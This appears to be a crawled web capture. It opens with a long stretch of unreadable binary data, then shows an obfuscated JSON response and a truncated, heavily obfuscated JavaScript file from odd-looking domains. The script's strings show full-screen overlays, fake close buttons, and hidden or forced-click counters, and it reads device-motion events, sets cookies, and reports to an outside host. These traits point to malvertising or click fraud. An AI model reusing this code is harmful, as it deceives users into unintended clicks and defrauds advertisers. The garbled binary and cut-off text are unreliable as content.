�%H�� B�Aj�ސ�7������R�A*z���u�,���D�g�Z��&d!Ŏr�e��Wd�ŀ#ЙXT�2�Lp�R�Х�83Ia�������P��$Ƌ�sEe>X9W�N�'dv�%�f_��$�� �-eЩ�o��``-;լFPh ����&itЇ �(�,0��	��
\�FbL��q��Z�����j5Uk%ةn/@w�� �M���{�l��Օ����V��ħ2���k:��zg}$�>�3����S/9E�7K]B߆Q�$�ڷI������@V� ���9�{ƠඋQ�u�OV@ �b5��@�I�o%�IP�%좆 @��΀�rp �H�k�&��iI� ��qVp��N�1�<e�[!�V���G�r>� �C�Npk52 7���~�4�!̢�B0��mc���|8	�)Nnh�>XB���u�%`�cJ�0	�q�����p@:�M�h��s�'��E�j�g�s�(�vU���6�ָ��Yޝ兵lܛ����9v�fj(��x��_� 8�����_�5L��ʍ^����� ���o�o��A�Jf��qO�0�����=�Y�z��L�Q
a�2�3a�=+?N�b���7F��O��c����>�]o5h���T�J���I�c���t��n]��Ph`��\@���%�PbGve��X�$p[�N�D$��6�"o�V�UE�pwƢE�vj}w���E��:Hׂ�gx��Bj�g���y8HV��{tr�:�!N\�_�S�~'�z�����~�s<�
�Fm0�
�W}نm^x{� �`(|eH��gtd�@kHX�'QR|^e�Rt�Wm�ׅڗ t(���]�fr��O��a��� p��D�"N�0�g� �� !epI�%��;?E�T�ƀ�V dP'�Z��[���Vw��Q�0��Rj#���HFj�-,�5�D�7�øx�9�x9��{$_ �CJ�Dcg�RC�ŀI��P,��r*�,vxe�}��q'@춎s��X��  ���z���3Wʠ� �F)��U�H>5rՐq5q-�����H��r�Ġ�|
ً��}p rp��U��+�'�H���`�X}�s3g�~�J3��i���`~@/@mIЈ��	��.�@�PP���[�R[�aX��xPg�+`��f�r��#vWwW�J0jvȰ�pIF�ғ���g	i���kif�WW>��k�	��*�h�C	%1��n9:`�OxXd�r)� �`���W��H���@��A���Z؄���ޡ��J����i�}Gm觙������bj�P�c �o��]t�)�,0��H�29:�8�/g����)����a��� ��雿�r@!����7��Ő��Y�Fi6�2�B��_P�l{�]�����j�'J[)\ �d�Q\��Nk&�"���+!�k9j�q���:��DY&z�OR�@��0k5`�L��2:�Έ�y��)z��1��驐�� О��ݘ�(y��b�B��(�������~a���U���IzH��I\p�6�U���@m�x�^z�Đ�E�d��ɩ��y��Q�l����n\`�Y�6�z{�r���������S����ɥЉ�k��)�P���Ci��BxI�Y�`yR��LU L#�7�Z�F�Z���U'��6tt��P���ewg���9C �	��J�֍�cR,@���*���p�N�Ģ#9�&�3��(/��~��)�D���K!n9:ׂ��ॿЋ���,�b��I���\��oU�I�B��
���*7j����Л`�����:���,iʏ��,[�#[�� k�q<0���Lї�M*��"����+����Ei��`��y�z�O �b�~����]
�Ѐ��ү"+�)-�0�{��`�r \੟�fI�t`yIcp��)0��:91$��U�L�
��P�ѫ܀Z��iN��z�YԖ�`f��,�2:��fv�ۋ��HG���v�K�$�+$�P$��=�%�3V����ۺ�f$�������YD� F���gD��J�j��K۴�\�/y���V ϒ� 0e��r�~):L�Jۙ���B
��y���!����*w�z)� Y j�L��Ldp��ً���ː��ڎJ��^*?�����y��{��$�b;���,���������k����^J�9�	�S�f������K�O����o����2�%5�UX���Ӯ���j�$�]��u����z�]�'�۸��Ӑ�M��3�� 0�yz�v $C��<q<��w�}�G&���N	�x캯{<�:)�� & ���YI�A�D�n���|��;�Lۼ΋���,leV��x�� ��|�����[��?��h�@� ��H��N��H�U� ̏^��˴ ��'4<& ?++?Sp잯��Ջ�� �����I���ː���*��Lۥ0����|��,T+�N��y��L�������4�I�ϩ	j����)�&��zH`����� `)|0��1�DLD]i{���)��Z����S��S\���-0�2=�4=�њ�;#i���GT��4J<}�<��FM<�;!��;��� � "0�O�<mF��WM!NM�T� 2�#2=8�Ҧ|����\�?K�ܞh��%�:ɡleq�����e	��k�X���K����7����Op����/9� ��E`-�|�9�,�E�aq����2�Lh����,�η��l�9{ � ¾�֠����ۉ���\�7�ʶ��� ��I@L���� 6%}=�bPO���+�dp"��J�E����Y�(�"�^OP 0�L�Ҫ4Y(�'���#��lY��mӛ����:i<z|�G��ɘ�KI�Ԛt�Z��^]�.�^}N���� �����|��,��}��H�ڛ�q�ɞ����}|��4��tR�|�f�˹���\�{7�<��;~����3]Aqݾ�--]Q�&(�c,��4�Z����ݽ�ۚݴ�Л�<�6���	���۱ׄ}ܕ
���+��:e��헾���kP`��qg�QiS7:���@Z���jv��M��Dk�ZJ$w�;��j�m���p�����8�ڝ�Z!��뺾뼮��3�
x�E�S�N�nN[Fn�ۥJ^�O�j����
�Vf�y�p㝬�;δH��P-̬��}��(�O@�N羠��U�WL��M�T^9�.��LdA^>���0�8�e��\�g��g����<ɽ,�7��x>�� �[[��| ,�����>��줍�=���;�AC��z�G8��� &wT{��a�Nwu_05�(=�X�j�n,V��W_�T��J�	� (�Sk,�d?�mL�g��j��l?Vo��pz��>�?*%� ;p���I�����~�ͬɪ�N�Q{	��Q~ E��|����|���ʓ�ە���������{P��J ��0��3 �+�����Ha�4^a +�&�i�4��}�n� ���~ɺ`�������4	�:>�������|�0��H;���������3.�,�0�Iɢ�Q& �����Z���>�tA�P�/i0�]`a��a����(~����O���������b%k`(!������y!�������&���	]+���������;����1mt,����,��..'�,�'t��j~�|q����ɳ��J:Kr��d�t\<��M����C�%Nd@��o?�)b�%�x2�\i�H�&#(`@B �E����cĈ)yЍ�9�a�0#Z�Wҏ�M��aAgS8qr��D��T��]mJ�ܹm�T��\�v%���m#ܭ0��8�� 54|y�A�cD�<�<ٍG�!�̹s&�C[M����BRh�G��װc��Ĩ��_�V,��]<���avmI�Mjd�����I���B���ֳc߮��wX�q�O�W�4:CӼޚ{��S�O?����+��#�����C0E�%��BF��S�����<\��G:�8[]�A�h�?���PUr��U����:�dO#��B8a'��Cj�DG#�d�8����||�X�u�E�]X �~�PW�|(�Fj�U�b�X���1��L�͇ y�8���U	q��E"(�tp�:p����Ab�1�i�Pe�Y�ޥ����i����, ���F��m�1�F	�5�� A�O�	r�,�\����&(��*��ݱߵb���ly�T�A������ѧ���8�傖Dt�W���{��"�d�S��Q`UO�hм,$����ܰ �_���x=HΔ��T-�@K5��MU���$�I��a$�Fe���I'<�I��\`?,�X��*���sO����2y�@X5{������@Y��o9�&Θ�����v��I �hc�i@�c�
��	HF���R��mw��i2�0j����\�a0�*b�1�ت�0q�r��Z	��6���H0k,���R˲�B�y�]���e���Ѹ`���s!�S�:��S�ά;ِ�6�897d}�$&�6��7r�ye;˟� ���\�	'���?��M\(�j�qd#�dV��Q9�Xb�t��I���h�W��Id�'x�v4{�?b�����_
�� h�0E)�t����y�!jpU46x�(	u��a�`�¸�lfK�	��6x�sq��ۧv�!x"l��7���U�� ���`�&WPT���8�Yqbc��(��d]NY��\0xQ��th�4Hǁ6��t�x�	�)����x�ڵLN� Q�����QM�c�<(��y1+^���ʯ������?
*fd� �qA����>�(Yh�<�"��ť+ܠ���өi�1;e�,1ǀ�u ���Ǡnl%v\�cFP�Lu�sĥEb��A����w�)���Cc���� 1�![�<_�@Fm���ipxF�f3 ��*S��VbJ@�����ᤨ��쪊W��~�bu�c��H�_�a��'��6֧ts�_�����mb���;��I�m���B1�	�����=�ɺ�.�_�K�Ow�APv#_��3�IP�.,e8V��pob��Zy�'��7�י���np��OkFM�65�^QF��#Kl����GNRX%�ë�����n����mU� ��MQ n��y�A������)�� 9�(AJ���5`C���7���E��8G`T�W�|���ԋ���HGJ�_��
�M�JA�R�v�1U� ?bB�xt�������!�0�p��v�������M:L���d�Z���$��!�9�T�^�u��cN�Єx�=�A�D1&�2� �G4�z8_���~�K%�bi�޼G`K\���T�^�O	�;���)��K@���]6��Mr��PϪ���\C�k���d׵�B�j$0[����T��m���B����rtU��!�ΙP.s�[���tb4����B{��߅#3�@����P�r��1��&��1�`;,���A�aI�!Q�����u�K�/]�x
~)Mٰ�l=��G���d }-�'� ٲֳ�,8YX��n��+��Zi��O�ܬ��C���F6i_�~���p�*�U���Γl�x��I�|���;s:P�~�֠�@���t��Cq������z^���gg�Ё�@��eLu��С{�f������`~���up	�7ޥ�f��;��d�ܗ��Eר�f���D"֛Ѵ�8�B��k"@>f(`�5lo��%کa���t^6�S>�8�15���3�9׹�q�[[��+20���������d \� ��:_ ����1�����mo0��2�����2��8��"~������s܇�
7_�8š+���"��F�|�2�@��� ���Z�g��»��[��8��$\#L@�¨�z��t��;���p�(��5�2p�C4���q1��t}>��N�݌{Nm+ĝ���|��|�1<���D���N�C�n�CX�e:@y����WӐ�y"hf�����N_\Ղ���v�zU_ 7{�����{�f�]6 D0DX�pD��ć@x|��|�2]UTs4Rh�s�P}��:\�y��'�r��g}��t\�q`E1�I0���&c ���|@P$�> EP�Ӆ�H���ՇSPsg�zE<G�gЈ7�T�=Z`	��\؅!2x`���xd�t�.p����Jր��R0P����V����hy�^�p#(�GD�������0��،|��Ϩ.2�Ql{΅�:���wy�{;�R�RJ��� Q@�I8�ghN�O��T.0�Q��S:`�H�V� �@��S\�2�O�z�YX�X5�1���q /tׁi�o;8Us=o"tZ����.��j�F�$�x�&S�F���:)T;�Q< �i�st���7IZ@v0B�MDpv ������QД�#��xT�WYI�N����Ǳ��`TZ�*`P�!�t)��$B���B��p��H6�H���n�Q�%��O�5y�� ��)�g�����&H�%�[�`+a ��ٙ	���(-�7��Q�����g���К��6$ ��!�9���e�j3IH�w�f�]�is����: K��͸�h*���Έ9���������yPI�u���ð �����W�Z �9��y`��y��W�J4�'��~6џ<@2��ד� �A�a� cp�V�Z�w�Q������ ʕb��X�#:�&*�c�/���@j�����nu�Zp�4��;��3ڣjY�}Yz�f��ǐn�o��!���)]�y�  ��9[r��̘�2 k�48 L��ɝ�y��I�lQ�5p�^���H�"�I���B8��R΀�@�)�����H�K莊Zh"���"����p��i�فq�)�����Q�@��� �n �������6� DM@�F�kS�=I1F�Y��Jғ<�[@�P{8k���~pi��&@���Ҫ��z��Z��hQ)�f@ʣ7�=��Z�<��),l�N0����xKje�SO������`�v�����ť����n�d�P��gڰѸ�l:n:9q��v:��h��YR ���1�g����Hy �I؎������6�� 3�O���I�p�����	�멞A��?�	�j�C۪B�������u�$F�$�U���P5B�?��P�8�19Q��Oz�j&���:�t��J�{�Y�z�|��
����˷�[�@j��T6�A���x��i��! X�y�ť�����a�~+Ȋ0Pf��ذ��� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uvvzzmc.nu01bp.com:8003/d/6743?t=0.45723505402755205
body_size: 1129
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1K{Q1{1{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1oK01nK@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Ae-^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/76^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dO@Q0Qm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44913
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/BAA4U^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/D)^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return 